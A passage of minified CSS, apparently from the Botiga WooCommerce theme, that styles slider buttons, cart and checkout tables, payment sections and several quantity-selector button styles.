currentColor}.botiga-swiper-button:focus{outline:none}.botiga-swiper-button:active{opacity:.3}.botiga-swiper-button.swiper-button-disabled{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:inherit;opacity:0}.botiga-swiper-button.swiper-button-lock{display:none}.botiga-swiper-button-prev{left:8px}.botiga-swiper-button-prev:before{-webkit-transform:translateX(2px) rotate(-45deg);transform:translateX(2px) rotate(-45deg)}.botiga-swiper-button-next{right:8px}.botiga-swiper-button-next:before{-webkit-transform:translateX(-2px) rotate(135deg);transform:translateX(-2px) rotate(135deg)}.swiper-vertical{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-ms-flex-negative:0;flex-shrink:0;width:65px;height:490px}.swiper-vertical .botiga-swiper-button{top:auto;right:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper-vertical .botiga-swiper-button-prev{top:8px}.swiper-vertical .botiga-swiper-button-prev:before{-webkit-transform:translateY(1px) rotate(45deg);transform:translateY(1px) rotate(45deg)}.swiper-vertical .botiga-swiper-button-next{bottom:8px}.swiper-vertical .botiga-swiper-button-next:before{-webkit-transform:translateY(-1px) rotate(-135deg);transform:translateY(-1px) rotate(-135deg)}.swiper-horizontal{padding:6px}.botiga-flexslider{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-flexslider ol{margin:0;padding:0;list-style:none}.botiga-flexslider ol li{padding:0;margin:0}.botiga-flex-direction-nav{margin:0;padding:0;list-style:none}.botiga-flex-direction-nav a{cursor:pointer;position:absolute;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:26px;height:26px;border-radius:26px;color:#555;background-color:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);text-indent:-9999px;-webkit-transition:all .2s;transition:all .2s}.botiga-flex-direction-nav a:before{content:"";width:8px;height:8px;border-top:2px solid currentColor;border-left:2px solid currentColor}.botiga-flex-direction-nav a:focus{outline:none}.botiga-flex-direction-nav a:active{opacity:.3}.botiga-flex-direction-nav a.botiga-flex-disabled{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:inherit;opacity:0}.botiga-flex-nav-prev a{left:8px}.botiga-flex-nav-prev a:before{-webkit-transform:translateX(2px) rotate(-45deg);transform:translateX(2px) rotate(-45deg)}.botiga-flex-nav-prev a span{display:none}.botiga-flex-nav-next a{right:8px}.botiga-flex-nav-next a:before{-webkit-transform:translateX(-2px) rotate(135deg);transform:translateX(-2px) rotate(135deg)}.botiga-flex-nav-next a span{display:none}.single_add_to_cart_button.loading{opacity:.5;pointer-events:none}.single_add_to_cart_button.loading:after{font-family:WooCommerce;content:"";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:.5em;line-height:1em;position:relative;top:1px;display:inline-block;width:auto;height:auto}.single_add_to_cart_button.added:after{font-family:WooCommerce;content:"";position:relative;top:1px;margin-left:.5em;line-height:1em;display:inline-block;width:auto;height:auto}.botiga-reasons-list .botiga-reasons-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.botiga-reasons-list .botiga-reasons-list-item .botiga-reasons-list-item-icon{margin-right:.5em}.botiga-reasons-list .botiga-reasons-list-item .botiga-reasons-list-item-icon svg{width:.9em;height:.9em}.woocommerce-cart .product-thumbnail{text-align:center;width:100px;max-width:100px;vertical-align:top}.woocommerce-cart .product-thumbnail img{max-width:100px}.woocommerce-cart .product-name a{font-weight:400;color:var(--bt-color-body-text, #212121)}.woocommerce-cart .product-name a:hover{color:var(--bt-color-link-hover, #757575)}.woocommerce-cart table{border-collapse:collapse}.woocommerce-cart table td{text-align:center}.woocommerce-cart table th{font-weight:400}.woocommerce-cart tbody tr:not(.woocommerce-cart-form__cart-item){border-color:rgba(0,0,0,0) !important}.woocommerce-cart tbody tr:not(.woocommerce-cart-form__cart-item) td{border-color:rgba(0,0,0,0) !important}.woocommerce-cart thead tr th{padding:16px 0}.woocommerce-cart tr.cart_item td{padding:30px 0}.woocommerce-cart th.product-name,.woocommerce-cart td.product-name{padding-left:30px !important;padding-right:15px !important;text-align:left}@media(max-width: 767px){.woocommerce-cart th.product-name,.woocommerce-cart td.product-name{padding-left:10px !important}}.woocommerce-cart .product-remove{font-size:22px;font-size:1.375rem;text-align:center;font-weight:600;padding:0 10px}.woocommerce-cart .product-remove a{color:var(--bt-color-body-text, #212121);border-radius:50%;text-align:center !important;display:inline-block;width:30px;height:30px;line-height:29px;font-weight:300}.woocommerce-cart .product-remove a:hover{color:var(--bt-color-link-hover, #757575)}.woocommerce-cart .qty{max-width:100px}.woocommerce-cart .woocommerce-cart-form .actions{padding-top:30px;padding-left:0;padding-right:0}.woocommerce-cart .woocommerce-cart-form .actions .coupon{display:-webkit-box;display:-ms-flexbox;display:flex;float:left}.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type=text]{background-color:var(--bt-color-forms-background, transparent);border-color:rgba(var(--bt-color-forms-borders, #212121), 0.2);min-height:53px}.woocommerce-cart .woocommerce-cart-form .actions .coupon label{display:none}.woocommerce-cart .woocommerce-cart-form .actions .button{float:right;font-size:14px;font-size:.875rem;text-transform:uppercase}.woocommerce-cart .woocommerce-cart-form .actions .button:disabled:hover{cursor:not-allowed}.woocommerce-cart .woocommerce-cart-form .actions .button:disabled{opacity:.5}.woocommerce-cart .cart_totals{width:100%;max-width:445px;float:right;margin-top:90px;padding:30px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-cart .cart_totals .woocommerce-shipping-destination{margin-bottom:10px}.woocommerce-cart .cart_totals tr{border-bottom:1px solid #eee}.woocommerce-cart .cart_totals tr:last-of-type{border-bottom:0}.woocommerce-cart .cart_totals th,.woocommerce-cart .cart_totals td{border-left:0;border-right:0;padding:15px 0;background:rgba(0,0,0,0);vertical-align:top}.woocommerce-cart .cart_totals th{text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1px}.woocommerce-cart .cart_totals td{text-align:right}.woocommerce-cart .cart_totals h2{font-size:32px;font-size:2rem;font-weight:600;margin-top:0 !important}.woocommerce-cart .cart_totals .woocommerce-shipping-methods{list-style:none;padding:0;display:table;margin-left:auto;text-align:left}.woocommerce-cart .cart_totals .woocommerce-shipping-methods li{padding-left:0}.woocommerce-cart .cart_totals .woocommerce-shipping-methods label{padding-left:5px}.woocommerce-cart .cart_totals .order-total .woocommerce-Price-amount{font-size:24px;font-size:1.5rem}.woocommerce-cart .cart_totals .shipping-calculator-button{color:#716f6f;font-size:13px;font-size:.8125rem;text-transform:uppercase;text-decoration:none}.woocommerce-cart .cart_totals .checkout-button{display:block;width:100%;text-align:center;text-transform:uppercase}.woocommerce-cart .cart_totals .checkout-button+#ppc-button{margin-top:25px}.woocommerce-cart .cart-collaterals{margin-top:30px}.woocommerce-cart .cart-collaterals h2{font-size:32px;font-size:2rem;margin-top:0}.woocommerce-cart .checkout-button+.ppc-button-wrapper{margin-top:20px}.woocommerce-cart #ppcp-messages+.checkout-button{margin-top:10px}.wc-empty-cart-message+.return-to-shop{margin-top:25px}.shipping-calculator-button{text-decoration:underline}.shipping-calculator-form{margin-top:30px;text-align:left}.shipping-calculator-form .input-text{width:100%}.shipping-calculator-form .form-row{margin-bottom:20px}.shipping-calculator-form p:last-of-type{margin-bottom:15px}.woocommerce-cart-form td{border-left:0;border-right:0}.woocommerce-cart-form th{border-left:0;border-right:0;border-top:0;background-color:rgba(0,0,0,0);text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1px}.checkout-button.button{color:#fff}.cart-layout2>.hentry .entry-content>.woocommerce:after{content:"";display:block;clear:both}.cart-totals-sticky+.woocommerce-cart-form+.cart_totals{position:sticky;top:35px}.admin-bar .cart-totals-sticky+.woocommerce-cart-form+.cart_totals{top:67px}@media(min-width: 992px){.woocommerce-cart .shop_table td.product-subtotal,.woocommerce-cart .shop_table td.product-quantity,.woocommerce-cart .shop_table td.product-price{width:15%}.cart-layout1 .cart-collaterals{float:left;max-width:467px;margin-top:23px}.cart-layout2 .woocommerce-cart-form{width:70%;float:left;padding-right:30px}.cart-layout2 .cart_totals{width:30%;margin-top:0}}@media(min-width: 1200px){.cart-layout1 .cart-collaterals{max-width:640px}}.woocommerce-cart table{border:0}.woocommerce-cart div.cart_totals table tr.cart-subtotal td,.woocommerce-cart div.cart_totals table tr.shipping td,.woocommerce-cart div.cart_totals table tr.cart-discount td{border-bottom:1px solid rgba(33,33,33,.1) !important}.woocommerce-cart div.cart_totals table tr.order-total th{border-bottom:0}.woocommerce-cart div.cart_totals table tr.cart-subtotal th{border-top:0}.woocommerce-cart-form__contents .product-subtotal{font-weight:600}@media(max-width: 991px)and (min-width: 768px){.woocommerce-cart .shop_table td.product-name{width:30%}}@media(max-width: 991px){.woocommerce-cart .cart_totals{max-width:none;margin:5px 0 40px}}@media(max-width: 767px){.woocommerce-cart tr.cart_item td{padding:30px}.woocommerce-cart .cart_totals{margin-top:40px;max-width:100%;float:none;padding:15px}.woocommerce-cart .cart-collaterals{margin-top:40px}.woocommerce-cart .woocommerce-cart-form .actions .button[name=update_cart]{float:none;margin-top:15px}.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type=text]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-cart .woocommerce-cart-form .actions .coupon{float:none;display:-webkit-box;display:-ms-flexbox;display:flex}table.woocommerce-cart-form__contents tr td::before{display:none}table.woocommerce-cart-form__contents tr.cart_item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 15px;position:relative}table.woocommerce-cart-form__contents tr.cart_item:not(:first-of-type){border-top:0}table.woocommerce-cart-form__contents tr.cart_item td{border:0;padding:0;text-align:left}table.woocommerce-cart-form__contents tr.cart_item td.product-name{-webkit-box-flex:0;-ms-flex:0 0 calc(70% - 30px);flex:0 0 calc(70% - 30px);padding-left:15px !important}table.woocommerce-cart-form__contents tr.cart_item td.product-price{-webkit-box-flex:0;-ms-flex:0 0 calc(30% - 30px);flex:0 0 calc(30% - 30px);text-align:right}table.woocommerce-cart-form__contents tr.cart_item td.product-thumbnail{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px}table.woocommerce-cart-form__contents tr.cart_item td.product-thumbnail img{max-width:60px}table.woocommerce-cart-form__contents tr.cart_item td.product-remove{position:absolute;top:10px;right:10px;line-height:1}table.woocommerce-cart-form__contents tr.cart_item td.product-quantity,table.woocommerce-cart-form__contents tr.cart_item td.product-subtotal{padding-top:30px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}table.woocommerce-cart-form__contents tr.cart_item td.product-subtotal{text-align:right}}@media(max-width: 575px){.woocommerce-cart table{word-break:break-all}.woocommerce-cart table .product-name a{font-size:15px;font-size:.9375rem}.woocommerce-cart .woocommerce-cart-form .actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-cart .woocommerce-cart-form .actions .button[name=update_cart]{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin-top:0;margin-bottom:15px;width:100%}.woocommerce-cart .woocommerce-cart-form .actions .coupon{float:none;width:100%}.woocommerce-cart .woocommerce-cart-form .actions .coupon button{padding:10px}.woocommerce-cart .woocommerce-cart-form .actions .coupon button,.woocommerce-cart .woocommerce-cart-form .actions .coupon input{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media(min-width: 768px){.woocommerce-shipping-calculator{position:relative;width:calc(100% + 116px);left:-95px}}@media(min-width: 768px)and (max-width: 991px){.woocommerce-shipping-calculator{width:calc(100% + 117px);left:-117px}}.wc-block-cart table{border:none}.wc-block-cart table th,.wc-block-cart table td,.wc-block-cart table tr{border:none}.wc-block-cart table td{text-align:left}.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__header,.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__header,.wc-block-cart .wc-block-cart__totals-title{font-size:.8125rem !important}.wc-block-cart .wc-block-components-quantity-selector__input{min-height:30px}.wc-block-cart .wc-block-components-product-name{text-decoration:none}.wc-block-cart .wc-block-components-quantity-selector__button{background-color:var(--bt-color-button-bg, #212121) !important;border:none;padding:0;color:var(--bt-color-button, #212121) !important}.wc-block-cart .wc-block-cart__submit-button{background-color:var(--bt-color-button-bg, #212121);color:var(--bt-color-button, #FFF);font-size:var(--bt-font-size-button, 14px);text-decoration:none !important}.wc-block-cart .wc-block-cart__submit-button:hover{background-color:var(--bt-color-button-bg-hover, #757575);color:var(--bt-color-button-hover, #FFF)}.is-large.wc-block-cart .wc-block-cart-items th{padding:.75rem 16px .75rem 0 !important}.is-large.wc-block-cart .wc-block-cart-items td{padding:36px 0 36px 16px !important}.is-large.wc-block-cart .wc-block-cart__totals-title{padding:.75rem 0 !important}.woocommerce-checkout .woocommerce-form-login{margin-bottom:30px;padding:15px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-checkout .woocommerce-form-login .form-row label{display:block;margin-bottom:10px}.woocommerce-checkout .woocommerce-form-login .form-row input:not(#rememberme){width:100%}@media(min-width: 992px){.woocommerce-checkout .woocommerce-form-login .form-row.form-row-first,.woocommerce-checkout .woocommerce-form-login .form-row.form-row-last{float:left;width:50%}.woocommerce-checkout .woocommerce-form-login .form-row.form-row-first{padding-right:10px}.woocommerce-checkout .woocommerce-form-login .form-row.form-row-last{padding-left:10px}}.woocommerce-checkout fieldset{border-width:1px;border-color:rgba(33,33,33,.2);border-style:solid;padding:20px}.woocommerce-checkout fieldset+fieldset{margin-top:25px}.woocommerce-checkout fieldset.wc-credit-card-form{margin-top:25px}.woocommerce-checkout .form-row{margin-bottom:20px}.woocommerce-checkout .form-row.woocommerce-invalid label{color:#a00}.woocommerce-checkout .form-row.woocommerce-invalid .woocommerce-terms-and-conditions-checkbox-text:after{outline:2px solid #a00}#ship-to-different-address{font-size:1.4rem}#ship-to-different-address label{cursor:pointer}#ship-to-different-address span:before{top:8px}#ship-to-different-address span:after{top:5px}#customer_details{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0}#customer_details .col-1,#customer_details .col-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}#customer_details .col-1 input:not([type=checkbox]),#customer_details .col-2 input:not([type=checkbox]){width:100%}#customer_details .col-2{margin-top:60px}#customer_details label{display:block;margin-bottom:3px}#customer_details .create-account label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#customer_details .create-account label>input{width:30px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}form.woocommerce-checkout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-wrapper{margin-left:100px;-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 100px);flex:0 0 calc(50% - 100px);max-width:calc(50% - 100px)}.checkout-wrapper table{border:0 !important}.checkout-wrapper table th,.checkout-wrapper table tr,.checkout-wrapper table td{border-left:0 !important;border-right:0 !important}.checkout-wrapper table thead tr:first-of-type{border-top:0 !important}.checkout-wrapper table thead tr:first-of-type th{border-top:0 !important}.checkout-wrapper table tr{border:0 !important}.checkout-wrapper .woocommerce-shipping-totals>th{display:none}.checkout-wrapper .woocommerce-shipping-totals>td{text-align:left}.checkout-wrapper .woocommerce-shipping-totals>td:before{content:attr(data-title);display:block;margin-bottom:20px}.checkout-wrapper .wc_payment_methods{padding:24px;background-color:var(--bt-color-bg, #FFF);margin-bottom:30px}.checkout-wrapper .wc_payment_methods .woocommerce-notice{padding:0}.checkout-wrapper .wc_payment_methods li:last-of-type{padding-bottom:0}.checkout-wrapper .woocommerce-checkout-review-order{background-color:var(--bt-color-content-cards-bg, #f5f5f5);padding:30px}@media(max-width: 767px){.checkout-wrapper .woocommerce-checkout-review-order{padding:15px}}.checkout-wrapper .product-name,.checkout-wrapper th{text-align:left;font-weight:400}.checkout-wrapper thead th{font-weight:600 !important}.checkout-wrapper ul{list-style:none;padding:0;margin:0}.checkout-wrapper ul li{padding-bottom:14px}.checkout-wrapper #shipping_method{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left}.checkout-wrapper #shipping_method>li{position:relative;padding-right:100px}.checkout-wrapper #shipping_method .woocommerce-Price-amount{position:absolute;right:0;top:0}.checkout-wrapper [type=radio]{margin-right:5px}.checkout-wrapper td,.checkout-wrapper .product-total{text-align:right}.checkout-wrapper td,.checkout-wrapper th{padding:15px 0}.checkout-wrapper .cart_item td{border:0}.checkout-wrapper .order-total .amount{font-size:24px;font-size:1.5rem}.checkout-wrapper .order-total th,.checkout-wrapper .order-total td{border-bottom:0}.checkout-wrapper .cart-subtotal .amount{font-size:18px;font-size:1.125rem;font-weight:600}.checkout-wrapper .button{width:100%;text-transform:uppercase;letter-spacing:1px;padding-top:19px;padding-bottom:19px}@media screen and (min-width: 768px){.col2-set .form-row-first{float:left;margin-right:3.8%}.col2-set .form-row-last{float:right;margin-right:0}.col2-set .form-row-first,.col2-set .form-row-last{width:48.1%}}.checkout-layout2 form.woocommerce-checkout{display:block}.checkout-layout2 #customer_details,.checkout-layout2 .checkout-wrapper{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-left:0}.checkout-layout2 .checkout-wrapper{margin-top:60px}.payment_box p:last-of-type{margin-bottom:0}.woocommerce form .form-row .required{text-decoration:none}.woocommerce-checkout-payment li{background:rgba(0,0,0,0)}.woocommerce-NoticeGroup-checkout,.woocommerce-NoticeGroup-updateOrderReview{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.woocommerce-NoticeGroup-checkout ul,.woocommerce-NoticeGroup-updateOrderReview ul{list-style:none}.woocommerce-thankyou-order-received{margin-top:30px;padding:20px 30px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-thankyou-order-details{padding:30px 30px 30px 35px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-thankyou-order-details li{list-style:none}.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns .col-1,.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns .col-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0}@media screen and (max-width: 767px){.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns{-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns .col-1,.woocommerce-checkout .woocommerce-customer-details .woocommerce-columns .col-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.order-total .woocommerce-Price-amount{color:var(--bt-color-heading-4, #212121)}#amazon_customer_details .col-1,#amazon_customer_details .col-2{max-width:100%}.wc-bacs-bank-details-account-name{font-size:var(--bt-font-size-h4, 32px)}.wc-bacs-bank-details{list-style:none;padding:0}.woocommerce-bacs-bank-details .wc-bacs-bank-details{padding:30px 30px 30px 35px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.wc-bacs-bank-details-account-name,.wc-bacs-bank-details-heading{margin-bottom:15px !important}.bacs_details+.bacs_details,.bacs_details+.wc-bacs-bank-details-account-name{margin-top:25px}.wc-block-components-checkout-step__description{margin-bottom:16px}.wc-block-components-order-summary .wc-block-components-panel__button{background-color:rgba(0,0,0,0) !important;color:var(--bt-color-body-text, #212121) !important;border:none}.wc-block-components-order-summary .wc-block-components-panel__content{padding-top:10px}.wc-block-components-checkout-return-to-cart-button{text-decoration:none !important}.wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after{border-color:var(--bt-color-forms-borders, #212121) !important}.wc-block-components-order-summary-item__quantity{padding:0}.wc-block-components-totals-coupon__button{padding:0 24px}.wc-block-components-checkout-place-order-button{background-color:var(--bt-color-button-bg, #212121);color:var(--bt-color-button, #FFF);text-decoration:none !important}.wc-block-components-checkout-place-order-button:hover{background-color:var(--bt-color-button-bg-hover, #757575);color:var(--bt-color-button-hover, #FFF)}#square-gift-card-wrapper{min-height:0 !important;padding:0 !important}#square-gift-card-wrapper+.woocommerce-checkout-payment{margin-top:25px}.sq-card-message{display:none}.sq-card-message.sq-visible{display:block}.woocommerce-checkout-review-order-table+#square-gift-card-wrapper{margin-top:25px}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart .widget_shopping_cart{display:none;background-color:var(--bt-color-bg, #FFF)}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout){color:var(--bt-color-link-default, #212121)}.site-header-cart .product_list_widget{margin:0;padding:0}.site-header-cart,.header-wishlist-icon{position:relative}.site-header-cart .count-number,.header-wishlist-icon .count-number{position:absolute;top:-8px;right:-8px;width:18px;height:18px;line-height:17px;color:#fff;background:#ff5858;border:1px solid #ff5858;text-align:center;border-radius:50%;font-size:10px;letter-spacing:0}.botiga-quantity-plus,.botiga-quantity-minus{opacity:0;visibility:hidden;display:none !important;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-quantity-plus.show,.botiga-quantity-minus.show{opacity:1;visibility:visible;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:61px;border:2px solid var(--bt-color-body-text, #212121);margin-bottom:1.3rem}.quantity .botiga-quantity-plus,.quantity .botiga-quantity-minus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.7rem;line-height:1;padding:0 0px 4px;width:100%;color:var(--bt-color-body-text, #212121);border:none;text-align:center;text-decoration:none;outline:none}.quantity .botiga-quantity-plus:hover,.quantity .botiga-quantity-minus:hover{color:var(--bt-color-link-hover, #757575)}.quantity .qty{text-align:center;padding:0;border:none;width:100%;min-height:0;background:rgba(0,0,0,0) !important}.quantity .qty:focus{-webkit-box-shadow:none;box-shadow:none}.quantity-button-style-abs-pos .quantity{position:relative}.quantity-button-style-abs-pos .botiga-quantity-plus,.quantity-button-style-abs-pos .botiga-quantity-minus{position:absolute;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:35px;height:50%;top:0}.quantity-button-style-abs-pos .botiga-quantity-minus{top:auto;bottom:0}.quantity-button-style-arrows .botiga-quantity-plus,.quantity-button-style-arrows .botiga-quantity-minus{text-indent:-9999px;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.quantity-button-style-arrows .botiga-quantity-plus:before,.quantity-button-style-arrows .botiga-quantity-minus:before{content:"";width:8px;height:8px;border-top:2px solid var(--bt-color-body-text, #212121);border-right:2px solid var(--bt-color-body-text, #212121);-webkit-transform:translate3d(0, 5px, 0) rotate(-45deg);transform:translate3d(0, 5px, 0) rotate(-45deg);-webkit-transform-origin:50%;transform-origin:50%}.quantity-button-style-arrows .botiga-quantity-plus:hover,.quantity-button-style-arrows .botiga-quantity-minus:hover{opacity:.7}.quantity-button-style-arrows .botiga-quantity-minus:before{-webkit-transform:translate3d(0, -3px, 0) rotate(135deg);transform:translate3d(0, -3px, 0) rotate(135deg)}.quantity-button-style2 .quantity{border-width:1px;background-color:var(--bt-color-content-cards-bg, transparent)}.quantity-button-style2 .botiga-quantity-plus,.quantity-button-style2 .botiga-quantity-minus{font-size:1.3rem !important;border-style:solid;border-width:1px;-webkit-transition:ease background-color 300ms,ease color 300ms;transition:ease background-color 300ms,ease color 300ms}.quantity-button-style2 .botiga-quantity-plus:hover,.quantity-button-style2 .botiga-quantity-minus:hover{color:var(--bt-color-button, #FFF);background-color:var(--bt-color-button-bg, #212121)}.quantity-button-style2 .botiga-quantity-plus{border-bottom:0;border-top:0;border-right:0}.quantity-button-style2 .botiga-quantity-minus{border-right:0;border-bottom:0}.quantity-button-style2 .qty{padding-right:35px}.quantity-button-style3 .quantity{border-color:var(--bt-color-body-text, #212121)}@media(min-width: 1025px){.quantity-button-style3 .quantity{width:22%}}.quantity-button-style3 .qty{padding-right:35px}.quantity-button-style4 .quantity{border-width:1px}@media(min-width: 1025px){.quantity-button-style4 .quantity{width:40%}}.quantity-button-style4 .quantity .botiga-quantity-plus,.quantity-button-style4 .quantity .botiga-quantity-minus{font-size:1.4rem;max-width:30%;color:var(--bt-color-button, #FFF);background-color:var(--bt-color-button-bg, #212121);-webkit-transition:ease background-color 300ms;transition:ease background-color 300ms}.quantity-button-style4 .quantity .botiga-quantity-plus:hover,.quantity-button-style4 .quantity .botiga-quantity-minus:hover{background-color:var(--bt-color-button-bg-hover, #757575)}.quantity-button-style4 .quantity .qty{background-color:var(--bt-color-content-cards-bg, transparent)}.quantity-button-style5 .quantity{border:none}@media(min-width: 1025px){.quantity-button-style5 .quantity{width:40%}}.quantity-button-style5 .quantity .botiga-quantity-plus,.quantity-button-style5 .quantity .botiga-quantity-minus{font-size:1.4rem;max-width:30%;background-color:var(--bt-color-content-cards-bg, transparent);-webkit-transition:ease background-color 300ms;transition:ease background-color 300ms}.quantity-button-style5 .quantity .qty{background-color:var(--bt-color-content-cards-bg, transparent)}.quantity-button-style6 .quantity{border:none}@media(min-width: 1025px){.quantity-button-style6 .quantity{width:50%}}.quantity-button-style6 .quantity .botiga-quantity-plus,.quantity-button-style6 .quantity .botiga-quantity-minus{font-size:1.4rem;max-width:30%;background-color:var(--bt-color-content-cards-bg, transparent);border-style:solid;border-width:1px;-webkit-transition:ease background-color 300ms;transition:ease background-color 300ms}.quantity-button-style6 .quantity .botiga-quantity-plus{margin-left:6px}.quantity-button-style6 .quantity .botiga-quantity-minus{margin-right:6px}.quantity-button-style6 .quantity .qty{border-style:solid;border-width:1px;background-color:var(--bt-color-content-cards-bg, transparent)}.quantity-button-style6 .woocommerce-cart-form .product-price{width:12%}.quantity-button-style6 .woocommerce-cart-form .product-quantity{width:26%}.quantity-button-style6 .woocommerce-cart-form .quantity{max-width:147px}.quantity-button-style7 .quantity{border-width:1px}@media(min-width: 1025px){.quantity-button-style7 .quantity{width:22%}}.quantity-button-style7 .quantity .botiga-quantity-plus,.quantity-button-style7 .quantity .botiga-quantity-minus{width:22px;height:35%;right:10px;background-color:var(--bt-color-button-bg, #212121)}.quantity-button-style7 .quantity .botiga-quantity-plus{top:15%;border-radius:35px 35px 0 0}.quantity-button-style7 .quantity .botiga-quantity-minus{top:auto;bottom:15%;border-radius:0 0 35px 35px}.quantity-button-style7 .quantity .qty{padding-right:35px}.quantity-button-style7 .woocommerce-cart-form .quantity{height:65px}.quantity-button-style8 .quantity{padding:5px;border-width:1px}@media(min-width: 1025px){.quantity-button-style8 .quantity{width:40%}}.quantity-button-style8 .quantity .botiga-quantity-plus,.quantity-button-style8 .quantity .botiga-quantity-minus{font-size:1.4rem;color:var(--bt-color-button, #FFF);background-color:var(--bt-color-button-bg, #212121);-webkit-transition:ease background-color 300ms;transition:ease background-color 300ms}.quantity-button-style8 .quantity .botiga-quantity-plus:hover,.quantity-button-style8 .quantity .botiga-quantity-minus:hover{background-color:var(--bt-color-button-bg-hover, #757575)}.quantity-button-style9 .quantity{border-radius:35px}.quantity-button-style9 .quantity .botiga-quantity-plus{margin-right:10px}.quantity-button-style9 .quantity .botiga-quantity-plus:before{border-color:inherit;-webkit-transform:translate3d(0, 1px, 0) rotate(45deg);transform:translate3d(0, 1px, 0) rotate(45deg)}.quantity-button-style9 .quantity .botiga-quantity-minus{margin-left:10px}.quantity-button-style9 .quantity .botiga-quantity-minus:before{border-color:inherit;-webkit-transform:translate3d(0, 1px, 0) rotate(-135deg);transform:translate3d(0, 1px, 0) rotate(-135deg)}.woocommerce-cart-form .quantity{max-width:120px;margin-bottom:0;border-width:1px}.woocommerce-cart-form .quantity .botiga-quantity-plus,.woocommerce-cart-form .quantity .botiga-quantity-minus{font-size:1.2rem;padding-bottom:1px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.woocommerce-cart-form .quantity .qty{font-size:1rem}@media(min-width: 1025px){.woocommerce-cart-form .quantity{height:45px;width:100%;max-width:85px}form.cart{display:-webkit-box;display:-ms-flexbox;display:flex}form.cart .quantity{max-width:30%}.quantity{width:100%;margin-bottom:0}.quantity .botiga-quantity-plus,.quantity .botiga-quantity-minus{padding:0 0 4px;font-size:2.2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qty{width:50px}.qty{text-align:center}.qty::-webkit-outer-spin-button,.qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.qty[type=number]{-moz-appearance:textfield}.botiga-quick-view-popup .quantity{width:35%}.botiga-quick-view-popup .quantity .botiga-quantity-plus,.botiga-quick-view-popup .quantity .botiga-quantity-minus{font-size:1.7rem}}@media(max-width: 1024px){.woocommerce-cart-form .quantity{height:50px}}@media(min-width: 992px)and (max-width: 1024px){.quantity{width:calc(100% - 